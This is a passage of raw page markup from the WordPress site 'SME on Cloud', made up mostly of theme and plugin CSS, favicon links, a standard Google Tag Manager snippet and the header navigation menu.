			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-esg tag-351 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
